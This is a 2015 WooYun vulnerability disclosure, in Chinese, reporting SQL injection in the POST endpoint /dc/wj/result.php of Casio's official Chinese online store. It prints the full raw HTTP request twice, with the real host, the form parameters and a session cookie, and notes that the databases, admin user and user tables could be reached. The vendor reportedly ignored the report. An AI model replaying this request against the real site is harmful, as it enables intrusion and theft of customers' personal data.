漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0109648
漏洞标题:卡西欧官方商城SQL注入(涉及用户信息)
相关厂商:卡西欧官方商城
漏洞作者: 动感超人
提交时间:2015-04-28 17:42
修复时间:2015-06-12 17:44
公开时间:2015-06-12 17:44
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-28: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-06-12: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
sql注入
详细说明:

商城存在SQL注入
post注入
POST /dc/wj/result.php HTTP/1.1
Host: www.casio.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: e0259af96fcdcec462fba28a51fe0e59=2983f59c30c8b69f14aaf7d857d1c4f5; _ga=GA1.3.1479239136.1429668012; _gat=1; PHPSESSID=16fd4fe6ba1b1100c493c0596c72deb6; __utma=105087377.1479239136.1429668012.1429668146.1429668146.1; __utmb=105087377.1.10.1429668146; __utmc=105087377; __utmz=105087377.1429668146.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 888
proCode=88952634&name=88952634&gender=1&province=88952634&city=88952634&address=88952634&code=88952634&email=safe3q%40gmail.com&tel=88952634&childage=88952634&q_813_other=88952634&q_815%5B%5D=0&q_815%5B%5D=1&q_815%5B%5D=2&q_815%5B%5D=-1&q_815_other=88952634&q_816%5B%5D=0&q_816%5B%5D=1&q_816%5B%5D=2&q_816%5B%5D=3&q_816%5B%5D=4&q_816%5B%5D=5&q_816%5B%5D=6&q_816%5B%5D=7&q_816%5B%5D=8&q_816%5B%5D=9&q_816%5B%5D=-1&q_816_other=88952634&q_817%5B%5D=0&q_817%5B%5D=1&q_817%5B%5D=2&q_817%5B%5D=3&q_817%5B%5D=4&q_817%5B%5D=5&q_817%5B%5D=6&q_817%5B%5D=7&q_817%5B%5D=8&q_817%5B%5D=9&q_817%5B%5D=10&q_817%5B%5D=11&q_817%5B%5D=12&q_817%5B%5D=13&q_817%5B%5D=14&q_817%5B%5D=15&q_817%5B%5D=16&q_817%5B%5D=17&q_817%5B%5D=18&q_817%5B%5D=19&q_817%5B%5D=20&q_817%5B%5D=21&q_817%5B%5D=-1&q_817_other=88952634&qid=88952634&age=88952634&_province=88952634&_city=88952634&familyIncome=88952634&income=88952634

存在的库

admin用户

存在用户的表和信息
漏洞证明:
商城存在SQL注入
post注入
POST /dc/wj/result.php HTTP/1.1
Host: www.casio.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: e0259af96fcdcec462fba28a51fe0e59=2983f59c30c8b69f14aaf7d857d1c4f5; _ga=GA1.3.1479239136.1429668012; _gat=1; PHPSESSID=16fd4fe6ba1b1100c493c0596c72deb6; __utma=105087377.1479239136.1429668012.1429668146.1429668146.1; __utmb=105087377.1.10.1429668146; __utmc=105087377; __utmz=105087377.1429668146.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 888
proCode=88952634&name=88952634&gender=1&province=88952634&city=88952634&address=88952634&code=88952634&email=safe3q%40gmail.com&tel=88952634&childage=88952634&q_813_other=88952634&q_815%5B%5D=0&q_815%5B%5D=1&q_815%5B%5D=2&q_815%5B%5D=-1&q_815_other=88952634&q_816%5B%5D=0&q_816%5B%5D=1&q_816%5B%5D=2&q_816%5B%5D=3&q_816%5B%5D=4&q_816%5B%5D=5&q_816%5B%5D=6&q_816%5B%5D=7&q_816%5B%5D=8&q_816%5B%5D=9&q_816%5B%5D=-1&q_816_other=88952634&q_817%5B%5D=0&q_817%5B%5D=1&q_817%5B%5D=2&q_817%5B%5D=3&q_817%5B%5D=4&q_817%5B%5D=5&q_817%5B%5D=6&q_817%5B%5D=7&q_817%5B%5D=8&q_817%5B%5D=9&q_817%5B%5D=10&q_817%5B%5D=11&q_817%5B%5D=12&q_817%5B%5D=13&q_817%5B%5D=14&q_817%5B%5D=15&q_817%5B%5D=16&q_817%5B%5D=17&q_817%5B%5D=18&q_817%5B%5D=19&q_817%5B%5D=20&q_817%5B%5D=21&q_817%5B%5D=-1&q_817_other=88952634&qid=88952634&age=88952634&_province=88952634&_city=88952634&familyIncome=88952634&income=88952634
存在的库
admin用户
存在用户的表和信息
修复方案:
防护注入
版权声明:转载请注明来源 动感超人@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:15 (WooYun评价)